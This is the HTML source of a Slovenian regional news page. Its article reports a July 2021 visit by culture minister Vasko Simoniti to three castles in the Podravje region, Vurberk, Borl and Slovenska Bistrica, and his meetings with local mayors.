                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69822b4d352fe" data-td_block_id="td_uid_7_69822b4d352fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69822b4d352fe" data-td_block_id="td_uid_7_69822b4d352fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69822b4d35bd5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69822b4d35bd5" ><script>var block_td_uid_8_69822b4d35bd5 = new tdBlock();
block_td_uid_8_69822b4d35bd5.id = "td_uid_8_69822b4d35bd5";
block_td_uid_8_69822b4d35bd5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69822b4d35bd5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69822b4d35bd5_rand","tdc_css_class_style":"td_uid_8_69822b4d35bd5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69822b4d35bd5.td_column_number = "3";
block_td_uid_8_69822b4d35bd5.block_type = "td_block_mega_menu";
block_td_uid_8_69822b4d35bd5.post_count = "5";
block_td_uid_8_69822b4d35bd5.found_posts = "208";
block_td_uid_8_69822b4d35bd5.header_color = "";
block_td_uid_8_69822b4d35bd5.ajax_pagination_infinite_stop = "";
block_td_uid_8_69822b4d35bd5.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_69822b4d35bd5);
</script><div id=td_uid_8_69822b4d35bd5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69822b4d35bd5" data-td_block_id="td_uid_8_69822b4d35bd5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69822b4d35bd5" data-td_block_id="td_uid_8_69822b4d35bd5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Fotogalerija" class="entry-crumb" href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Minister za kulturo obiskal podravske gradove</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18836" class="post-18836 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-fotogalerija category-podravje tag-cirkulane tag-dr-vasko-simoniti tag-duplek tag-minister-za-kulturo tag-obisk-podravske-regije tag-slovenska-bistrica" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Minister za kulturo obiskal podravske gradove</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-01T15:22:46+00:00" >1. julija, 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fminister-za-kulturo-obiskal-podravske-gradove%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Minister+za+kulturo+obiskal+podravske+gradove&url=https%3A%2F%2Fmojepodravje.si%2Fminister-za-kulturo-obiskal-podravske-gradove%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/&amp;media=https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg&description=Minister+za+kulturo+obiskal+podravske+gradove" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Minister+za+kulturo+obiskal+podravske+gradove%20-%20https%3A%2F%2Fmojepodravje.si%2Fminister-za-kulturo-obiskal-podravske-gradove%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg" data-caption="Minister za kulturo dr. Vasko Simoniti na obisku gradu Vurberk"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk-696x696.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk-696x696.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk-300x300.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk-150x150.jpg 150w, https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk-420x420.jpg 420w, https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Minister za kulturo dr. Vasko Simoniti na obisku gradu Vurberk"/></a><figcaption class="wp-caption-text">Minister za kulturo dr. Vasko Simoniti na obisku gradu Vurberk</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Minister za kulturo dr. Vasko Simoniti je včeraj, v sklopu vladnega regijskega obiska v Podravski regiji, obiskal gradove Vurberk, Borl in Slovenska Bistrica (Bistriški grad) ter se srečal z županoma in županjo občin Duplek, Cirkulane in Slovenska Bistrica.</strong></p>
<blockquote><p>Minister si je ogledal, v kakšnem stanju so trije gradovi v Podravski regiji in kako napreduje njihova obnova.</p></blockquote>
<p>Najprej je obiskal <strong>občino Duplek</strong>. Na gradu <strong>Vurberk </strong>– obnovo grajskih ostankov je ministrstvo letos financiralo prvič –, ga je sprejel <strong>župan Mitja Horvat</strong>, ki mu je predstavil nadaljnje načrte glede sanacije ostankov tega nekoč mogočnega gradu. Kot je povedal minister, je vesel, da je dejavnost na vurberškem gradu živa, da poteka pestro kulturno in družabno življenje s številnimi dogodki, kar »na nek način upravičuje našo pozornost, ki jo namenjamo temu gradu«.</p>
<blockquote><p>Poleg gradu si je minister ogledal tudi novo večnamensko dvorano in likovno razstavo učencev osnovnih šol Duplek in Korena.</p></blockquote>
<p>Sledil je obisk <strong>občine Cirkulane</strong> in ogled delno obnovljenega gradu <strong>Borl</strong>, ki stoji na strmi skali nad reko Drava v Dolanah. Minister Simoniti in <strong>županja</strong> Občine Cirkulane <strong>Antonija Žumbar</strong> sta se strinjala, da pri obnovi gradu čaka še kar nekaj dela, da bo dobil obliko in vsebino, ki si jo želita občina in država. Prepričana sta, da idej in volje ne manjka.</p>
<blockquote><p>Spomnimo, da je do 7. julija 2021 odprto <a href="https://www.gov.si/zbirke/javne-objave/izvedba-stalne-prirodoslovne-razstave-na-obnovljenem-delu-gradu-borl-z-uporabo-okoljsko-manj-obremenjujocega-blaga-210603172006/">javno naročilo</a> ministrstva za kulturo za postavitev stalne prirodoslovne razstave v obnovljenem delu gradu Borl oziroma v pritličju gradu.</p></blockquote>
<p>Na koncu je minister Simoniti obiskal še <strong>občino Slovenska Bistrica</strong>. Na <strong>Bistriškem gradu</strong>, ki je osrednji kulturni in prireditveni center mesta in občine, se je srečal z <strong>županom dr. Ivanom Žagarjem</strong>. Govorila sta o naložbah v kulturo in kulturno dediščino. Poleg tega sta se županom dr. Ivanom Žagarjem poklonila spominu na dr. Jožeta in Ivana Pučnika. Njuna doprsna kipa so nedavno postavili pri stavbi tamkajšnje občine.</p>
<blockquote><p>Minister Vasko Simoniti se je vsem zahvalil za predanost in vloženo delo pri ohranjanju nepremične kulturne dediščine. Njegov obisk v podravskih občinah je bil učinkovit in proaktiven.</p></blockquote>
<figure id="attachment_18842" aria-describedby="caption-attachment-18842" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-18842 size-full" src="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11.jpg" alt="" width="1024" height="684" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11-768x513.jpg 768w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11-696x465.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Vurberk-11-629x420.jpg 629w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-18842" class="wp-caption-text">Minister na obisku gradu Vurberk.</figcaption></figure>
<figure id="attachment_18839" aria-describedby="caption-attachment-18839" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-18839 size-full" src="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1.jpg" alt="" width="1024" height="683" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1-768x512.jpg 768w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1-696x464.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-18839" class="wp-caption-text">Minister na obisku gradu Borl</figcaption></figure>
<figure id="attachment_18838" aria-describedby="caption-attachment-18838" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-18838 size-full" src="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl.jpg" alt="" width="1024" height="683" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-768x512.jpg 768w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-696x464.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Borl-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-18838" class="wp-caption-text">Minister na obisku gradu Borl</figcaption></figure>
<figure id="attachment_18840" aria-describedby="caption-attachment-18840" style="width: 2016px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-18840 size-full" src="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica.jpg" alt="" width="2016" height="1344" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica.jpg 2016w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-1024x683.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-768x512.jpg 768w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-1536x1024.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-696x464.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-1068x712.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-630x420.jpg 630w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /><figcaption id="caption-attachment-18840" class="wp-caption-text">Minister na obisku Bistriškega gradu</figcaption></figure>
<figure id="attachment_18841" aria-describedby="caption-attachment-18841" style="width: 696px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-18841 size-large" src="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-1024x683.jpg" alt="" width="696" height="464" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-1024x683.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-768x512.jpg 768w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-1536x1024.jpg 1536w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-696x464.jpg 696w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-1068x712.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11-630x420.jpg 630w, https://mojepodravje.si/wp-content/uploads/2021/07/Grad-Slovenska-Bistrica-11.jpg 2016w" sizes="auto, (max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-18841" class="wp-caption-text">Minister dr. Vasko Simoniti na obisku Bistriškega gradu</figcaption></figure>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/cirkulane/">Cirkulane</a></li><li><a href="https://mojepodravje.si/oznaka/dr-vasko-simoniti/">dr. Vasko Simoniti</a></li><li><a href="https://mojepodravje.si/oznaka/duplek/">Duplek</a></li><li><a href="https://mojepodravje.si/oznaka/minister-za-kulturo/">minister za kulturo</a></li><li><a href="https://mojepodravje.si/oznaka/obisk-podravske-regije/">obisk Podravske regije</a></li><li><a href="https://mojepodravje.si/oznaka/slovenska-bistrica/">Slovenska Bistrica</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2021-07-01T15:22:46+00:00"><meta itemprop="dateModified" content="2021-07-01T15:22:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Minister za kulturo obiskal podravske gradove"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_69822b4d37686_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69822b4d37686" ><script>var block_td_uid_9_69822b4d37686 = new tdBlock();
block_td_uid_9_69822b4d37686.id = "td_uid_9_69822b4d37686";
block_td_uid_9_69822b4d37686.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_69822b4d37686_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69822b4d37686_rand","tdc_css_class_style":"td_uid_9_69822b4d37686_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18836,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_69822b4d37686.td_column_number = "3";
block_td_uid_9_69822b4d37686.block_type = "td_block_related_posts";
block_td_uid_9_69822b4d37686.post_count = "3";
block_td_uid_9_69822b4d37686.found_posts = "5776";
block_td_uid_9_69822b4d37686.header_color = "";
block_td_uid_9_69822b4d37686.ajax_pagination_infinite_stop = "";
block_td_uid_9_69822b4d37686.max_num_pages = "1926";
tdBlocksArray.push(block_td_uid_9_69822b4d37686);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_69822b4d3d89d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_69822b4d37686" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_69822b4d3d8a1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_69822b4d37686" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_69822b4d37686 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
